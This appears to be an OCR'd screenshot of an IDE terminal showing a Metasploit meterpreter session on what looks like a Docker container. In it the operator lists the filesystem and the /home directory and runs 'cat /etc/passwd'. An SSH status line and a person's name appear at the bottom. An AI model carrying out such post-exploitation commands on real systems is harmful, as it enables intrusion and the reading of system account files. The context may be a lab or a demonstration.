 Search
OUTPUT TERMINAL DEBUG CONSOLE zsh
meterpreter > ls -l /
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100755/rwxr-xr-x 0 fil 2024-10-07 13:56:59 +0000 .dockerenv
040755/rwxr-xr-x 4096 dir 2024-10-07 04:09:24 +0000 bin
040755/rwxr-xr-x 6 dir 2020-04-15 11:09:51 +0000 boot
040755/rwxr-xr-x 340 dir 2024-10-07 13:57:01 +0000 dev
040755/rwxr-xr-x 66 dir 2024-10-07 13:56:59 +0000 etc
040755/rwxr-xr-x 19 dir 2024-10-07 04:09:02 +0000 home
040755/rwxr-xr-x 4096 dir 2024-10-07 04:09:21 +0000 lib
040755/rwxr-xr-x 6 dir 2021-04-16 05:11:18 +0000 lib32
040755/rwxr-xr-x 34 dir 2021-04-16 05:32:41 +0000 lib64
040755/rwxr-xr-x 6 dir 2021-04-16 05:11:18 +0000 libx32
040755/rwxr-xr-x 6 dir 2021-04-16 05:11:28 +0000 media
040755/rwxr-xr-x 6 dir 2021-04-16 05:11:28 +0000 mnt
040755/rwxr-xr-x 6 dir 2021-04-16 05:11:28 +0000 opt
040555/r-xr-xr-x 0 dir 2024-10-07 13:57:01 +0000 proc
040700/rwx------ 30 dir 2024-10-07 14:19:43 +0000 root
040755/rwxr-xr-x 89 dir 2024-10-07 14:19:49 +0000 run
040755/rwxr-xr-x 205 dir 2024-10-07 04:09:21 +0000 sbin
040755/rwxr-xr-x 6 dir 2021-04-16 05:11:28 +0000 srv
040555/r-xr-xr-x 0 dir 2024-10-07 14:17:27 +0000 sys
041777/rwxrwxrwx 6 dir 2024-10-07 23:00:24 +0000 tmp
040755/rwxr-xr-x 66 dir 2021-04-16 05:11:28 +0000 usr
040755/rwxr-xr-x 30 dir 2021-06-04 20:42:09 +0000 var
meterpreter > ls -l /homej
[-] stdapi_fs_stat: Operation failed: Python exception: FileNotFoundError
meterpreter > ls -l /home
Listing: /home
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040755/rwxr-xr-x 41 dir 2024-10-07 14:18:24 +0000 addie
meterpreter > cat /etc/passwd
1
1
SSH: ec2-3-128-76-94.us-east-2.compute.a... 0 0 0
Charles Kayser